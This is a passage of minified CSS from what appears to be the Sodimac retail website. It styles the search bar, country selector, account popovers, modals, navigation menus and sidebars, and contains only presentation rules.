(min-width:1024px){.MobileSearchBar-module__lens-button___UWeVP{justify-content:center}}.MobileSearchBar-module__camera___2pNWs{background:url(https://images.sodimac.com/v3/assets/blt6a203fe6c6a9b6dd/blt2e9c3ad3a013aef7/Camera.svg) no-repeat 50%;background-size:24px;position:relative;width:30px;height:24px;z-index:131;cursor:pointer}.MobileSearchBar-module__camera___2pNWs.MobileSearchBar-module__has-coachmark___2G8Qk{background-color:#fff;border-radius:4px}.MobileSearchBar-module__coachmark-wrapper___2zbAY{position:absolute;right:-3px}.MobileSearchBar-module__coachmark-wrapper___2zbAY .popover-recommended-products-ui{box-shadow:0 4px 20px 0 rgba(29,29,29,.2)}.SocialIcons-module__socialIcons___34eLa{font-size:32px;margin-bottom:10px}.SocialIcons-module__socialIcons___34eLa img{display:inline-block;width:32px;height:32px}.ServiceClientButton-module__button___wlPQW{height:40px;width:271px;display:inline-flex;border-radius:20px;background-color:#399f4a;color:#fff!important;font-size:14px;font-weight:700;justify-content:center;align-items:center;vertical-align:middle!important}.ServiceClientButton-module__button___wlPQW:hover{color:#fff}.ServiceClientButton-module__icon___2fofQ{margin-right:5px}.TernaryNavBar-module__ternary-nav-bar___1z-nK{border-bottom:1px solid #ddd}.TernaryNavBar-module__ternary-nav-bar___1z-nK .TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB{display:flex;align-items:center;max-width:1280px;height:48px;background-color:#fff;margin:auto}@media (min-width:0px) and (max-width:1024px){.TernaryNavBar-module__ternary-nav-bar___1z-nK .TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB{height:36px}}#geolocation-body{font-family:Lato,sans-serif}#geolocation-body p{margin-bottom:0}#locationv3{font-family:Lato,sans-serif;z-index:10}#locationv3 .modal-container .modal-secondary .modal-header{padding:unset!important;border-bottom:unset!important}#locationv3 .modal-container .modal-secondary .modal-body{padding:0}#locationv3 .modal-container .modal-secondary .modal-body .input-box-row label{width:100%}.CountrySelector-module__dropdown___38DfR,.CountrySelector-module__dropleft___1uuPi,.CountrySelector-module__dropright___1nI83,.CountrySelector-module__dropup___1upvX{position:relative}.CountrySelector-module__dropdown-toggle___3Stfb{white-space:nowrap}.CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropdown-menu___2xKkX{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.CountrySelector-module__dropdown-menu-left___H4Oax{right:auto;left:0}.CountrySelector-module__dropdown-menu-right___Ve67X{right:0;left:auto}@media (min-width:576px){.CountrySelector-module__dropdown-menu-sm-left___1lWsl{right:auto;left:0}.CountrySelector-module__dropdown-menu-sm-right___247vT{right:0;left:auto}}@media (min-width:768px){.CountrySelector-module__dropdown-menu-md-left___3NWkv{right:auto;left:0}.CountrySelector-module__dropdown-menu-md-right___biCX6{right:0;left:auto}}@media (min-width:992px){.CountrySelector-module__dropdown-menu-lg-left___1zIHY{right:auto;left:0}.CountrySelector-module__dropdown-menu-lg-right___36jFQ{right:0;left:auto}}@media (min-width:1200px){.CountrySelector-module__dropdown-menu-xl-left___1CK8r{right:auto;left:0}.CountrySelector-module__dropdown-menu-xl-right___-JVbu{right:0;left:auto}}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-menu___2xKkX{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-menu___2xKkX{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:after{vertical-align:0}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-menu___2xKkX{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:before{vertical-align:0}.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=bottom],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=left],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=right],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=top]{right:auto;bottom:auto}.CountrySelector-module__dropdown-divider___2c0sB{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.CountrySelector-module__dropdown-item___26U0J{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.CountrySelector-module__dropdown-item___26U0J:focus,.CountrySelector-module__dropdown-item___26U0J:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.CountrySelector-module__dropdown-item___26U0J.CountrySelector-module__active___zeSTq,.CountrySelector-module__dropdown-item___26U0J:active{color:#fff;text-decoration:none;background-color:#007bff}.CountrySelector-module__dropdown-item___26U0J.CountrySelector-module__disabled___1Ddm6,.CountrySelector-module__dropdown-item___26U0J:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.CountrySelector-module__dropdown-menu___2xKkX.CountrySelector-module__show___4heDp{display:block}.CountrySelector-module__dropdown-header___3JxrB{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.CountrySelector-module__dropdown-item-text___5Rmto{display:block;padding:.25rem 1.5rem;color:#212529}.CountrySelector-module__country-selector-container___3r-z1{display:flex;justify-content:center;align-items:center}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__flag___2KUSy{padding:5px 0}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__flag___2KUSy .CountrySelector-module__flag-image___2lnHF{height:20px;vertical-align:text-top}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl{width:115px}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC{border:none;background-color:#fff;box-shadow:none!important;width:100%}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC:active{background-color:#fff}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC:after{display:none!important}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC .CountrySelector-module__default-country___2j-_M{color:#333;margin-right:6px}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC>svg{transform:scale(1.3)}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC>svg>path{fill:#000}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX{font-size:16px;padding:8px 0;border-radius:4px;line-height:24px;display:flex;flex-direction:column}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J{color:#333;list-style:none}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J a{text-decoration:none}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J:hover{background-color:#f5f5f5}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J:active{background-color:none!important}.index-module__icon-container___1wjAC{cursor:pointer;display:flex;color:#333}.index-module__icon-container___1wjAC .index-module__account-name___2353J{margin:auto;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#000;width:70px}.index-module__icon-container___1wjAC .index-module__account-name___2353J .index-module__welcome-name___3uUFc{color:#0072ce}.index-module__icon-container___1wjAC:hover{text-decoration:none;color:#333}.index-module__overlay___2gFeH{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlay___2gFeH [class=arrow]{left:-37px!important}.index-module__overlay-loading___Ex3pl{background:#fff;height:100vh;left:0;opacity:.5;position:absolute;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;z-index:1021}.index-module__overlay-loading___Ex3pl svg{flex:12;animation-duration:1s}.index-module__overlayLogin___22Gv5{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlayLogin___22Gv5 [class=arrow]{left:-8px!important}.index-module__container-url___mCUuY{display:flex;flex-direction:column;margin:16px -37px -24px}.index-module__container-url___mCUuY a{border-top:1px solid #adadad;padding:12px;color:#585858;text-decoration:none;cursor:pointer}.index-module__container-url___mCUuY a:hover{text-decoration:underline;color:#585858}.index-module__logged___3QIs4{margin-top:-24px}.index-module__logged___3QIs4 a:first-child{border-top:none}.index-module__popover___2rt9-{max-width:420px}.Modal-module__cross-modal___32ABQ{position:fixed;box-sizing:border-box;left:0;right:0;top:auto;bottom:0;width:100%;max-height:80vh;overflow-y:auto;z-index:11;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);background-color:#fff;max-width:392px}@media screen and (min-width:720px){.Modal-module__cross-modal___32ABQ{left:50%;top:30%;bottom:auto;transform:translate(-50%,-30%)}}.Modal-module__cross-modal___32ABQ .Modal-module__close-icon___2QtPZ{position:absolute;z-index:1021;right:4px;top:4px;cursor:pointer}.Modal-module__cross-modal-title___393iL{font-size:32px;margin-bottom:10px}.Modal-module__cross-modal-backdrop___2DqLS{position:fixed;left:0;right:0;top:0;bottom:0;background:#000;opacity:.7;z-index:10}.ChannelControls-module__whatsapp-control___11LIf{width:100%;display:flex;justify-content:flex-end;align-items:center}@media screen and (min-width:720px){.ChannelControls-module__whatsapp-control___11LIf{display:none}}.ChannelControls-module__control-bar___MIqaG{width:40%;text-align:right;height:6px;background-color:#b1b2b1;border-radius:13px}.ChannelControls-module__control-close___3_ASa{width:30%;text-align:right}.ChannelControls-module__control-close__button___1lepV{background-color:#fff;cursor:pointer;border:none;font-size:19px;color:#2a2a2a}.ChannelHeader-module__whatsapp-header___DZ4V5{display:flex;justify-content:left}.ChannelHeader-module__header__image___uZ766{display:inline;width:50px;height:50px}.ChannelHeader-module__header__content___3MjBs{margin-left:7px;margin-bottom:10px;font-size:16px}.ChannelHeader-module__header__content--title___1vIBj{color:#4e8e53;margin-bottom:5px;margin-top:9px;font-weight:700}.ChannelHeader-module__header__content--description___1R5pI{font-size:14px;margin-top:0;margin-bottom:0;color:#2a2a2a}.IconFooter-module__main___lJVld{color:#333;font-size:16px}.IconFooter-module__main___lJVld a,.IconFooter-module__main___lJVld a:hover{color:#333;text-decoration:none}@media (max-width:1023.98px){.IconFooter-module__main___lJVld a{padding:10px 10px 3px;border-bottom:1px solid #f5f5f5}}@media (max-width:719.98px){.IconFooter-module__main___lJVld a{height:44px;display:flex!important;justify-content:space-between;align-items:flex-start}.IconFooter-module__main___lJVld a .IconFooter-module__select-left___3ynFd{display:flex;align-items:center}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh{width:20px;height:20.5px}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh>svg{transform:scale(1.7)}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh>svg>path{fill:#000}}.IconFooter-module__main___lJVld a .IconFooter-module__icon___1QOif{margin-bottom:4px}@media (max-width:1023.98px){.IconFooter-module__main___lJVld a .IconFooter-module__text___2yofW{font-size:14px;margin-left:10px;line-height:20px}}.IconFooter-module__main___lJVld a .IconFooter-module__right-shifted___3EZnd{margin-left:auto}.IconFooter-module__main___lJVld a img{width:auto!important}.LoaderFlexIcon-module__loader-flex-icon___1hliN{animation:LoaderFlexIcon-module__spin___2OMeg 1s linear infinite}@keyframes LoaderFlexIcon-module__spin___2OMeg{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.index-module__title___3whPj{color:#333;font-family:Lato,sans-serif;font-size:20px;font-weight:700;line-height:16.9px;margin-top:30px;margin-bottom:20px;-webkit-font-smoothing:initial}.index-module__icon-container___26qTF{cursor:pointer;display:flex;color:#333}.index-module__icon-container___26qTF .index-module__account-name___1PlMe{margin:auto;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#000;width:70px}.index-module__icon-container___26qTF .index-module__account-name___1PlMe .index-module__welcome-name___37mU7{color:#0072ce}.index-module__icon-container___26qTF:hover{text-decoration:none;color:#333}.index-module__overlay___19YeL{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlay___19YeL [class=arrow]{left:-37px!important}.index-module__overlay-loading___3B9dj{background:#fff;height:100vh;left:0;opacity:.5;position:absolute;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;z-index:1021}.index-module__overlay-loading___3B9dj svg{flex:12;animation-duration:1s}.index-module__overlayLogin___2sWK7{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlayLogin___2sWK7 [class=arrow]{left:-8px!important}.index-module__container-url___3oxK0{display:flex;flex-direction:column;margin:16px -37px -24px}.index-module__container-url___3oxK0 a{border-top:1px solid #adadad;padding:12px;color:#585858;text-decoration:none;cursor:pointer}.index-module__container-url___3oxK0 a:hover{text-decoration:underline;color:#585858}.index-module__logged___ldk4b{margin-top:-24px}.index-module__logged___ldk4b a:first-child{border-top:none}.index-module__popover___2TL2J{max-width:420px}.index-module__sidebar-modal___239Eq{width:320px;padding-top:30px!important}.index-module__extra-modal-container___13ZOg{display:flex;flex-direction:column}.index-module__extra-modal-container___13ZOg .index-module__create-account-button___18h8l{padding:20px 0 15px;margin-top:5px}.index-module__extra-modal-container___13ZOg .index-module__create-account-button___18h8l .index-module__button___1l68t{-webkit-font-smoothing:initial;background-color:#f9f9f9}.index-module__extra-modal-container___13ZOg .index-module__title-list___2pFXB{color:#333;font-family:Lato,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:20px;margin:20px 0;-webkit-font-smoothing:initial}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr{list-style-type:disc;padding:0 0 20px 15px;margin:5px;margin-bottom:5px!important;font-size:14px;font-style:normal;font-weight:400;line-height:16px}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr li{color:#333;font-family:Lato,sans-serif;text-indent:2px;margin-bottom:1px;-webkit-font-smoothing:initial;font-size:13px;font-weight:400;line-height:16px}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr li::marker{color:#0072ce;font-size:18px;margin-right:6px}.index-module__extra-modal-container___13ZOg .index-module__separator___2V6gW{background:#f1f1f1;height:2px;border-radius:6px;margin-bottom:15px}.index-module__extra-modal-container___13ZOg .index-module__link___2r_go{padding-top:10px;color:#0072ce;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;-webkit-font-smoothing:initial}.MenuDesktop-module__menu-container___cumxm{position:relative;max-height:65px;z-index:3}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__backgdrop___YtcY7{display:block}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__menu-wrapper___3elyK{background:#f5f5f5;position:absolute;left:0}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu-item___5Nky- a.MenuDesktop-module__menu-item-active___3maC7{box-shadow:0 0 10px 1px rgba(0,0,0,.2);background:#fff;position:relative}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__mega-menu___3cbXS{display:flex}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__container___1yEAE{padding:0;display:flex;flex-direction:column;height:100%}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__backgdrop___YtcY7{display:none;position:absolute;height:100vh;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__backgdrop___YtcY7.MenuDesktop-module__transparent___2wsCv{background:transparent}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK{width:100%;height:65px;background:#fff;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;display:flex;flex-flow:row nowrap;align-items:stretch;position:relative}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE{padding:0}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3{list-style:none;margin-bottom:0;height:100%;display:flex;flex-flow:row nowrap;justify-content:center;align-items:stretch;gap:10px;padding:0 10px}@media (min-width:1280px){.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3{gap:20px}}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky-{flex-grow:1}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a{display:flex;justify-content:center;align-items:center;width:100%;height:100%;background:transparent;font-size:10px;text-align:center;color:#000;text-transform:uppercase;text-decoration:none!important;cursor:pointer;line-height:12px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a .MenuDesktop-module__menu-item-icon___3J_QM{display:flex;align-items:center;justify-content:center;height:100%;width:13px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a .MenuDesktop-module__menu-item-icon___3J_QM svg{width:11px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS{box-sizing:border-box;background:#fff;position:relative;top:64px;box-shadow:0 11px 10px 1px rgba(0,0,0,.3);padding:25px 35px;display:none;z-index:5}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm{width:fit-content;align-self:flex-end}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA{width:608px;display:flex;flex-flow:row wrap;justify-content:center;align-items:center;margin-right:7px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA a{padding-right:7px;margin-top:7px;width:calc(100% / 3)}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA a img{width:100%}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY{width:384px;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-start;align-content:flex-start;padding-top:8px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY h4{font-size:16px;width:100%;text-align:left;text-transform:capitalize}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY img{width:100%;margin-top:8px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH{width:188px;height:128px;color:#000}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH img{height:100%;object-fit:cover;object-position:center center}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH span{font-size:14px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr{margin-bottom:16px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul{padding:0;margin:0;list-style:none}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li{line-height:24px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li.MenuDesktop-module__special-item___1H-sH a{color:#0072ce}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li a{color:#000;font-size:12px;line-height:18px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li a:hover{text-decoration:underline!important}.Sidebar-module__cross-sidebar___2Xcxg{position:fixed;z-index:11;background-color:#fff;padding:20px;overflow:scroll}.Sidebar-module__cross-sidebar-position-top___3zN76{left:0;top:0;max-height:90%;width:100%;border-radius:0 0 8px 8px}.Sidebar-module__cross-sidebar-position-right___MyGek{right:0;top:0;height:100%;max-width:90%;border-radius:8px 0 0 8px}.Sidebar-module__cross-sidebar-position-bottom___2jtvU{left:0;bottom:0;max-height:90%;width:100%;border-radius:8px 8px 0 0}.Sidebar-module__cross-sidebar-position-left___3Rvqq{left:0;top:0;height:100%;max-width:90%;border-radius:0 8px 8px 0}.Sidebar-module__cross-sidebar___2Xcxg .Sidebar-module__close-icon___fVNlY{position:absolute;z-index:1021;right:25px;top:20px;display:flex;width:24px;height:24px;align-items:center;justify-content:center;color:#333;background:none;border:none;padding:0;margin:0}.Sidebar-module__cross-sidebar___2Xcxg .Sidebar-module__title___2WZ2u{font-size:32px;margin-bottom:10px}.Sidebar-module__backdrop___1hSNt{position:fixed;left:0;right:0;top:0;bottom:0;background:#000;opacity:.7;z-index:10}.MenuMobile-module__menu-container___20CQ9{float:left}.MenuMobile-module__left-drawer-container___3AcDA.MenuMobile-module__active___yOkTp .MenuMobile-module__backdrop___2b_HS{opacity:1;left:0;transition:opacity .2s ease-in-out 0s,left 0s linear 0s}.MenuMobile-module__left-drawer-container___3AcDA.MenuMobile-module__active___yOkTp .MenuMobile-module__left-drawer___1HY42{left:0}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__backdrop___2b_HS{display:flex;position:fixed;z-index:60;width:100%;top:0;bottom:0;left:-100%;background:rgba(0,0,0,.5);opacity:0;transition:opacity .2s ease-in-out 0s,left 0s linear .2s;justify-content:flex-end;align-items:flex-start}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__backdrop___2b_HS>div{display:flex;align-items:center;justify-content:center;width:64px;padding-top:8px}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__backdrop___2b_HS>div svg{cursor:pointer}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42{position:fixed;z-index:61;width:calc(100% - 64px);height:100vh;overflow-y:visible;background:#fff;top:0;left:calc(-100% + 4rem);transition:all .2s ease-in-out}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul{padding-left:0}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul.MenuMobile-module__limited___2JYsj{max-height:288px;overflow-y:auto}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li{list-style:none;width:100%}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li a{text-decoration:none!important}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li .MenuMobile-module__toggler___5DT3z{width:100%;border:none;outline:none!important;background:transparent;padding:0;box-shadow:none}.MenuMobile-module__location___9bP1r{padding-left:6px;padding-right:6px;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px!important;border-bottom:1px solid #f5f5f5;user-select:none;cursor:pointer}.MenuMobile-module__location___9bP1r>div{justify-content:space-between!important;padding:15px 10px}.MenuMobile-module__location___9bP1r>div svg{order:2}.MenuMobile-module__location___9bP1r>div span{color:#000;text-transform:lowercase!important}.MenuMobile-module__location___9bP1r>div span:first-line{text-transform:capitalize!important}.MenuMobile-module__cmr___2pS8e{border-bottom:1px solid #f5f5f5;padding:0 8px 0 0!important;margin-top:0!important}.MenuMobile-module__cmr___2pS8e div{padding-left:2px}.MenuMobile-module__button-menu___3PKol{border:none;background:transparent;outline:none!important}.NavigationMenuMobileSkeleton-module__navigation-menu-button___nC9ED{padding:0 6px}.QuickLinks-module__body-wrapper___3YT3t{margin-left:265px;width:100%;overflow:hidden}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t{margin:0 15px}}.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c{display:flex;align-items:center;padding:2px;gap:24px}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c{gap:15px}}.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c .QuickLinks-module__quick-link___1B-V_{color:#343e49;cursor:pointer;font-weight:700;text-decoration:none;font-size:14px;white-space:nowrap}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c .QuickLinks-module__quick-link___1B-V_{font-size:13px}}.CmrPuntos-module__cmr-puntos-mobile-center-text___t2--Q div a div div:nth-child(2){position:relative;top:18%}.NavigationMenuSkeleton-module__container___1eAcs{width:100%;height:90px;padding:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.NavigationMenuSkeleton-module__container___1eAcs :active,.NavigationMenuSkeleton-module__container___1eAcs :link,.NavigationMenuSkeleton-module__container___1eAcs :visited,.NavigationMenuSkeleton-module__container___1eAcs a:hover{text-decoration:none!important}.NavigationMenuSkeleton-module__portal___2vf6n{position:fixed;width:100%;height:100vh;left:0;z-index:10}.NavigationMenuSkeleton-module__portal___2vf6n .NavigationMenuSkeleton-module__backdrop___1JEuP{position:absolute;background-color:#333333b2;width:100%;height:100%;left:0}.ChannelItem-module__channel__item___2oeFG{box-sizing:border-box;display:block;text-decoration:none;width:100%;background-color:#fff;border:1px solid #0072ce;margin-top:12px;padding:13px;text-align:center;color:#0072ce;border-radius:20px;cursor:pointer;font-weight:700;font-size:13px}.AbandonedCartTooltip-module__container___3meG5 div[data-testid=abandoned-cart]{top:6px}@media (min-width:1024px){.AbandonedCartTooltip-module__container___3meG5 